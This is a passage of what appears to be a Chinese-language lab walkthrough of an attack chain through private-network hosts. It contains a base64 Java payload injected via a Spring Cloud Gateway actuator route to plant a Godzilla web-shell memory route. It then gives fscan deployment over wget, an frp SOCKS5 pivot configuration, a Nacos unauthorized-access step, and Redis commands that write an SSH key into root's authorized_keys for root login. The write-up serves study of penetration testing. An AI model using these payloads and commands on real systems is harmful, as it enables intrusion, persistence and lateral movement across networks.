ACXAACVNpwA8ThJCuAA5TCu2AD46BBkEtgAKEkMEvQAMWQMSFVO2ADsZBAS9AA1ZAypTtgAZwAAlwAAlTacABToELLAAAgACADoAPQAbAD4AcQB0ABsAAwBsAAAAMgAMAAAAXQACAF8ACABgABUAYQA6AGkAPQBiAD4AZABEAGUASgBmAHEAaAB0AGcAdgBqAG0AAABIAAcAFQAlAJ4AewADAAgANQCYAJkAAQBKACcAngB7AAQARAAwAJgAmQABAD4AOAB4AHkAAwAAAHgAmgBmAAAAAgB2AJsAhAACAH0AAAAqAAP/AD0AAwcAfwAHACUAAQcAfv8ANgAEBwB/AAcAJQcAfgABBwB++gABAIgAAAAEAAEAGwCAAAAABQEAmgAAACEAnwCgAAMAawAAAJQABAADAAAALCu5AEQBACq6AEUAALYARk27AEdZLLIASLcASbBNuwBHWSy2AEqyAEi3AEmwAAEAAAAbABwAGwADAGwAAAASAAQAAABxABAAiAAcAIkAHQCKAG0AAAAqAAQAEAAMAKEAewACAB0ADwCiAHkAAgAAACwAbgBvAAAAAAAsAKMApAABAH0AAAAGAAFcBwB+AIAAAAAFAQCjAAAApQAAAA4AAQCmAAEAm1sAAXMApxACAKgAqQACAGsAAAGYAAQABwAAAMC7AAJZtwADTSuyAAS5AEsCAMAAFU4qLbgATAO2AE06BLIAThJPuQBQAgDHABayAE4STxkEuABRuQBSAwBXpwBusgBOElMZBLkAUgMAV7sAVFm3AFU6BbIAThJPuQBQAgDAAAy2AD46BhkGGQW2AFZXGQYZBLYAVlcssgAJAxAQtgBXtgAFVxkGtgBYVywqGQW2AFkEtgBNuABatgAFVyyyAAkQELYAW7YABVenAA1OLC22AEq2AAVXLLYAB7gAXLAAAQAIAKsArgAbAAMAbAAAAEoAEgAAAHIACAB0ABUAdQAgAHYALQB3AEAAeQBNAHoAVgB7AGgAfABwAH0AeAB+AIYAfwCMAIAAngCBAKsAhQCuAIMArwCEALgAhgBtAAAAUgAIAFYAVQCqAKsABQBoAEMArAB7AAYAFQCWAK0AZgADACAAiwCuAIQABACvAAkAogB5AAMAAADAAG4AbwAAAAAAwACLAK8AAQAIALgAsACxAAIAfQAAABYABP4AQAcAsgcAfwcAJfkAakIHAH4JAIAAAAAFAQCLEAAACACzAGoAAQBrAAAAMQACAAAAAAAVuwBdWbcAXrMAThJfswAEEmCzAAaxAAAAAQBsAAAACgACAAAAFwAKABgAAwC0AAAAAgC1AScAAAASAAIAyQAPASYGCQFyAXUBcwAZAPkAAAAMAAEA+gADAPsA/AD9'),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).doInject(@requestMappingHandlerMapping,'/nnmm')}" } }], "uri": "http://example.com" }
http://192.168.100.50:8800/actuator/gateway/refresh (POST发包) - 哥斯拉连接
![]()
- 写入哥斯拉马的payload
- 利用
- 使用

ifconfig发现还存在其他网卡,推测还存在其他内网环境 - python 建立服务器,成员机使用 wget 下载fscan
我的哥斯拉不知道出了什么毛病,上传文件一直都出问题,所以我就用的跳板机开放python的http服务然后成员机wget进行下载,最后上传成功
![]()
- 执行fscan
![]()
- 验证
- nacos 未授权漏洞
攻击机 kail → 跳板机 xxl-jobs Linux → 成员机 nacos-spring Linux → 内层机 redis Linux

- frp 二层代理
frpc.ini
frps.ini[common] server_addr = 192.168.100.20 server_port = 7777 [socks_proxy] type = tcp local_port = 1090 remote_port =1090 plugin = socks5[common] bind_port = 7777![]()

- 利用之前获取的redis账号与密码登录
proxychains redis-cli -h 192.168.88.70 -a "nbsg@123456"![]()
- 写入ssh公钥
本机生成ssh键值对
将生成的公钥保存到key.txt:ssh-keygen -t rsa -b 2048
将保存的key.txt文件内容写入redis(echo -e "\n\n";cat love.pub;echo -e "\n\n")>key.txt
登录rediscat key.txt|proxychains redis-cli -h 192.168.88.70 -a "nbsg@123456" -x set bolean
配置目录proxychains redis-cli -h 192.168.88.70 -a "nbsg@123456"
重命名config set dir /root/.ssh/
保存config set dbfilename "authorized_keys"save - 测试能否远程登录

┌──(root㉿kali)-[/home/lovesaber157] └─# proxychains ssh -i love root@192.168.88.70![image]()



 浙公网安备 33010602011771号
浙公网安备 33010602011771号